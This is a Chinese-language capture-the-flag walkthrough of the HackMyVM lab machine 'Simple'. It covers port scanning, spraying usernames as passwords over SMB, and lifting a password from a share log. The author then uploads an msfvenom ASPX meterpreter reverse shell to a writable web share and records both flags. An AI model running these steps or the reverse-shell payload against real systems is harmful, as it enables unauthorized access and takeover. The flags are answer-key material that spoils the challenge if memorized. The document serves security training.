25.Simple
1. 基本信息^toc
靶机链接:https://hackmyvm.eu/machines/machine.php?vm=Simple
作者:[GatoGamer](https://hackmyvm.eu/profile/?user=GatoGamer)
难度:⭐️⭐️⭐️⭐️⭐️
知识点:
2. 信息收集
┌──(root㉿kali)-[/home/kali/hmv/Simple]
└─# fscan -h 192.168.56.17
\_\_\_ \_
/ \_ \ \_\_\_ \_\_\_ \_ \_\_ \_\_ \_ \_\_\_| | \_\_
/ /\_\/\_\_\_\_/ \_\_|/ \_\_| '\_\_/ \_ |/ \_\_| |/ /
/ /\_\\\_\_\_\_\_\\_\_ \ (\_\_| | | (\_| | (\_\_| <
\\_\_\_\_/ |\_\_\_/\\_\_\_|\_| \\_\_,\_|\\_\_\_|\_|\\_\
fscan version: 1.8.4
start infoscan
192.168.56.17:135 open
192.168.56.17:445 open
192.168.56.17:80 open
192.168.56.17:139 open
[\*] alive ports len is: 4
start vulscan
[\*] NetBios 192.168.56.17 WORKGROUP\SIMPLE
[\*] NetInfo
[\*]192.168.56.17
[->]Simple
[->]192.168.56.17
[\*] WebTitle http://192.168.56.17 code:200 len:1481 title:Simple
已完成 4/4
[\*] 扫描结束,耗时: 2.735160495s
┌──(root㉿kali)-[/home/kali/hmv/Simple]
└─# nmap 192.168.56.17 -p- -T4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-21 14:50 CST
Stats: 0:00:01 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 0.10% done
Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 0.90% done
Stats: 0:00:03 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 1.31% done; ETC: 14:54 (0:03:46 remaining)
Stats: 0:00:03 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 1.63% done; ETC: 14:53 (0:03:01 remaining)
Stats: 0:00:04 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 1.89% done; ETC: 14:54 (0:03:28 remaining)
Nmap scan report for 192.168.56.17
Host is up (0.00014s latency).
Not shown: 65523 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49674/tcp open unknown
又是一个没有域渗透的靶机
看下网页吧
没啥东西
3. 扫下目录
没有东西
在源代码里发现一个好玩的

这里写了一个url
我给他替换一个图片看看
本地kali起一个服务器

成功替换了图片
那我是不是可以上一个马?
好吧利用不了
4. 用户收集
首页这里可以看到好几个用户

ruy
marcos
lander
bogo
vaiper
┌──(root㉿kali)-[/home/kali/hmv/Simple]
└─# crackmapexec smb 192.168.56.17 -u user.txt -p user.txt --no-bruteforce --continue-on-success
SMB 192.168.56.17 445 SIMPLE [\*] Windows 10 / Server 2019 Build 17763 x64 (name:SIMPLE) (domain:Simple) (signing:False) (SMBv1:False)
SMB 192.168.56.17 445 SIMPLE [-] Simple\ruy:ruy STATUS\_LOGON\_FAILURE
SMB 192.168.56.17 445 SIMPLE [-] Simple\marcos:marcos STATUS\_LOGON\_FAILURE
SMB 192.168.56.17 445 SIMPLE [-] Simple\lander:lander STATUS\_LOGON\_FAILURE
SMB 192.168.56.17 445 SIMPLE [-] Simple\bogo:bogo STATUS\_PASSWORD\_EXPIRED
SMB 192.168.56.17 445 SIMPLE [-] Simple\vaiper:vaiper STATUS\_LOGON\_FAILURE
我们发现bogo用户的密码过期了
STATUS_PASSWORD_EXPIRED:这个错误信息表示登录尝试失败,因为密码已过期,无法进行身份验证。
我们到virtualbox去重置一下密码
5. SMB共享
┌──(root㉿kali)-[/home/kali/hmv/Simple]
└─# smbmap -u bogo -H 192.168.56.17 -p bogo
\_\_\_\_\_\_\_\_ \_\_\_ \_\_\_ \_\_\_\_\_\_\_ \_\_\_ \_\_\_ \_\_ \_\_\_\_\_\_\_
/" )|" \ /" || \_ "\ |" \ /" | /""\ | \_\_ "\
(: \\_\_\_/ \ \ // |(. |\_) :) \ \ // | / \ (. |\_\_) :)
\\_\_\_ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: \_\_\_\_/
\_\_/ \ |: \. |(| \_ \ |: \. | // \_\_' \ (| /
/" \ :) |. \ /: ||: |\_) :)|. \ /: | / / \ \ /|\_\_/ \
(\_\_\_\_\_\_\_/ |\_\_\_|\\_\_/|\_\_\_|(\_\_\_\_\_\_\_/ |\_\_\_|\\_\_/|\_\_\_|(\_\_\_/ \\_\_\_)(\_\_\_\_\_\_\_)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[\*] Detected 1 hosts serving SMB
[\*] Established 1 SMB session(s)
[+] IP: 192.168.56.17:445 Name: 192.168.56.17 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Admin remota
C$ NO ACCESS Recurso predeterminado
IPC$ READ ONLY IPC remota
LOGS READ ONLY
WEB NO ACCESS
smbclient连接看下有什么东西
┌──(root㉿kali)-[/home/kali/hmv/Simple]
└─# smbclient -U 'bogo' //192.168.56.17/IPC$
Password for [WORKGROUP\bogo]:
Try "help" to get a list of possible commands.
smb: \> ls
NT\_STATUS\_NO\_SUCH\_FILE listing \\*
smb: \> exit
┌──(root㉿kali)-[/home/kali/hmv/Simple]
└─# smbclient -U 'bogo' //192.168.56.17/LOGS
Password for [WORKGROUP\bogo]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 9 05:23:36 2023
.. D 0 Mon Oct 9 05:23:36 2023
20231008.log A 2200 Mon Oct 9 05:23:36 2023
12966143 blocks of size 4096. 11130886 blocks available
smb: \> get 20231008.log
getting file \20231008.log of size 2200 as 20231008.log (58.1 KiloBytes/sec) (average 58.1 KiloBytes/sec)
smb: \>
里面有一个日志
PS C:\> dir \\127.0.0.1\WEB
Directorio: \\127.0.0.1\WEB
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/8/2023 9:46 PM aspnet\_client
-a---- 9/26/2023 6:46 PM 703 iisstart.htm
PS C:\> net use \\127.0.0.1\WEB /user:marcos SuperPassword
可以看到marcos用户的密码SuperPassword
┌──(root㉿kali)-[/home/kali/hmv/Simple]
└─# crackmapexec smb 192.168.56.17 -u marcos -p SuperPassword
SMB 192.168.56.17 445 SIMPLE [\*] Windows 10 / Server 2019 Build 17763 x64 (name:SIMPLE) (domain:Simple) (signing:False) (SMBv1:False)
SMB 192.168.56.17 445 SIMPLE [-] Simple\marcos:SuperPassword STATUS\_PASSWORD\_EXPIRED
发现marcos用户的密码也过期了
重置一下
看下marcos用户的SMB共享
┌──(root㉿kali)-[/home/kali/hmv/Simple]
└─# smbmap -u marcos -H 192.168.56.17 -p 123456
\_\_\_\_\_\_\_\_ \_\_\_ \_\_\_ \_\_\_\_\_\_\_ \_\_\_ \_\_\_ \_\_ \_\_\_\_\_\_\_
/" )|" \ /" || \_ "\ |" \ /" | /""\ | \_\_ "\
(: \\_\_\_/ \ \ // |(. |\_) :) \ \ // | / \ (. |\_\_) :)
\\_\_\_ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: \_\_\_\_/
\_\_/ \ |: \. |(| \_ \ |: \. | // \_\_' \ (| /
/" \ :) |. \ /: ||: |\_) :)|. \ /: | / / \ \ /|\_\_/ \
(\_\_\_\_\_\_\_/ |\_\_\_|\\_\_/|\_\_\_|(\_\_\_\_\_\_\_/ |\_\_\_|\\_\_/|\_\_\_|(\_\_\_/ \\_\_\_)(\_\_\_\_\_\_\_)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[\*] Detected 1 hosts serving SMB
[\*] Established 1 SMB session(s)
[+] IP: 192.168.56.17:445 Name: 192.168.56.17 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Admin remota
C$ NO ACCESS Recurso predeterminado
IPC$ READ ONLY IPC remota
LOGS READ ONLY
WEB READ, WRITE
生成一个后门然后连上去
msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.56.6 LPORT=1234 -f aspx > reverse.aspx
被西班牙语的键盘和操作系统恶心到了🤮
SIMPLE{ASPXT0SH311}
SIMPLE{S31MP3R50N4T3PR1V1L363}